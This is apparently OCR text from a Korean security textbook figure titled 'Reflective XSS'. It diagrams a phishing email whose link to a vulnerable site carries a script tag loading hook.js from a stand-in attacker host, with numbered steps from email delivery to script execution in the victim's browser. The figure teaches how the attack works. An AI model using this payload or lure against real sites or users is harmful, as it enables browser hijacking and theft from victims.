 고객님이 요청하신 제품이 입고되었습니다. 확인해보세요.
<a href=http://insecure.com/1.do?name=<script
src="http://hack.com/hook.js"/>확인</a>
@#&$
공격자
❶ 이메일로 URL 전달
****
❺
script
실행
❷ URL을 클릭하여 요청
❹ 공격 스크립트 전달
❸ 스크립트를 포함한 응답 전달
희생자
취약 서버
insecure.com
<script src="http://hack.com/hook.js"/>님 환영합니다.
공격자 서버
hack.com
그림 3-6 | Reflective XSS